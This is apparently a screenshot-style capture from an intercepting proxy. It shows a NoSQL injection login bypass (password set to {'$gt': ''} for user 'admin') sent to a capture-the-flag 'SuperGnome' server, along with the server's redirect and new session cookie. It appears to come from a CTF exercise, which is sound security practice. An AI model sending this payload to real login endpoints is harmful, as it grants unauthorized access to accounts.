 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/
Cookie: sessionid=tHA0FcBoNO5c7Ez3ju0V
Connection: keep-alive
Content-Type: application/json
Content-Length: 59
{
"username": "admin",
"password": {"$gt": ""}
}
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Set-Cookie: sessionid=640qKMI7tTIBUGGfPPof; Path=/
Location: /
Date: Tue, 15 Dec 2015 18:03:30 GMT
Connection: keep-alive
Content-Length: 0